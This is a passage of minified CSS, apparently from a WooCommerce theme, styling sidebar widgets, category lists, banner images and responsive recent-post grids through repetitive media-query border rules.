body:not(.tbay-body-default) .widget_recent_entries>ul li a{color:#ca0815}body:not(.tbay-body-default) .widget_recent_entries>ul li:last-child{border:0;margin:0}body:not(.tbay-body-default) .widget_recent_entries>ul .post-date:before{content:'\e788';font-family:'linearicons';display:inline-block;margin-right:7px;margin-left:0;font-size:18px}body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics{margin:0 -5px}body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics:before,body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics:after{content:" ";display:table}
body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics:after{clear:both}body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics>div{padding:0 5px;margin-bottom:10px;margin-top:0}body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics>div .group-items,body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics>div .elapsed-time{display:none}body:not(.tbay-body-default) .widget_urna_instagram a{display:block;position:relative}body:not(.tbay-body-default) .widget_urna_instagram a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
body:not(.tbay-body-default) .widget_urna_instagram a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}body:not(.tbay-body-default) .widget_product_categories .product-categories,body:not(.tbay-body-default) .widget_product_categories ul,body:not(.tbay-body-default) .widget_categories .product-categories,body:not(.tbay-body-default) .widget_categories ul{padding:0;list-style:none;margin:0;line-height:33px}body:not(.tbay-body-default) .widget_product_categories .product-categories a,body:not(.tbay-body-default) .widget_product_categories ul a,body:not(.tbay-body-default) .widget_categories .product-categories a,body:not(.tbay-body-default) .widget_categories ul a{color:#888;display:inline-block}
body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover{color:#ca0815}body:not(.tbay-body-default) .widget_product_categories .product-categories .children,body:not(.tbay-body-default) .widget_product_categories ul .children,body:not(.tbay-body-default) .widget_categories .product-categories .children,body:not(.tbay-body-default) .widget_categories ul .children{list-style:none;padding-left:10px;padding-right:0}
body:not(.tbay-body-default) .widget_product_categories .product-categories li,body:not(.tbay-body-default) .widget_product_categories ul li,body:not(.tbay-body-default) .widget_categories .product-categories li,body:not(.tbay-body-default) .widget_categories ul li{position:relative;background:transparent}body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat>a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat>a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat>a,body:not(.tbay-body-default) .widget_categories ul .current-cat>a{color:#ca0815}
body:not(.tbay-body-default) .widget_product_categories .product-categories .cat-item,body:not(.tbay-body-default) .widget_product_categories ul .cat-item,body:not(.tbay-body-default) .widget_categories .product-categories .cat-item,body:not(.tbay-body-default) .widget_categories ul .cat-item{color:#888}.tbay-widget-banner-image{position:relative}.tbay-widget-banner-image .container,.tbay-widget-banner-image .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .tbay-widget-banner-image #tbay-main-content>.dokan-dashboard-wrap,.tbay-widget-banner-image #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .tbay-widget-banner-image .wcfm-membership-wrapper,.tbay-widget-banner-image .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .tbay-widget-banner-image #wcfmmp-store{position:absolute;height:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);top:0}
.tbay-widget-banner-image .banner-remove{position:absolute;left:auto;right:15px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:0;color:#fff;border:0;background:transparent}.tbay-widget-banner-image .banner-remove:focus{outline:0}.widget_urna_recent_post .item,.tbay-addon-blog.vertical .item{display:block !important}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="1"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="1"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="1"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="1"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="1"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="1"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="2"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="2"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="2"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="2"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="2"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="2"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="2"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="2"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="2"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="2"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="2"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="2"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktop="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktop="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-tablet="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-tablet="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-landscape="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-landscape="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-desktop="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktop="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-tablet="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-tablet="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-landscape="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-landscape="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(6) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(7) .post{border:0}
.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(1) .post{border:0}
